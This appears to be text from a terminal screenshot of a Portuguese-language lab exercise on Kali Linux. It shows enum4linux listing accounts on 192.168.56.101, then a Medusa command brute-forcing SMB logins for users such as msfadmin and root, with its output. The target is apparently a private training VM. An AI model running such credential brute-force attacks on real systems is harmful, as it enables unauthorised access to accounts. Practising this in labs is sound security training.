 kali@kali: ~ — desafio-medusa
user:[sys] rid:[0x3ee]
user:[klog] rid:[0x4b6]
user:[postfix] rid:[0x4bc]
user:[service] rid:[0xbbc]
user:[list] rid:[0x434]
user:[irc] rid:[0x436]
user:[ftp] rid:[0x4be]
user:[tomcat55] rid:[0x4c4]
user:[sync] rid:[0x3f0]
user:[uucp] rid:[0x3fc]
enum4linux complete on Fri Nov 20 01:31:20 2026
$ medusa -h 192.168.56.101 -U /home/kali/desafio/wordlists/users-enum.txt -P /home/kali/desafio/wordlists/s
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-20 01:31:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 7
2026-11-20 01:31:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (2 of 7, 3
2026-11-20 01:31:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: postgres (3 of 7
2026-11-20 01:31:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (4 of 7,
2026-11-20 01:31:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: sys (5 of 7, 6 c
2026-11-20 01:31:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: backup (6 of 7,
2026-11-20 01:31:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (7 of 7, 7
Comandos executados de verdade via VBoxManage guestcontrol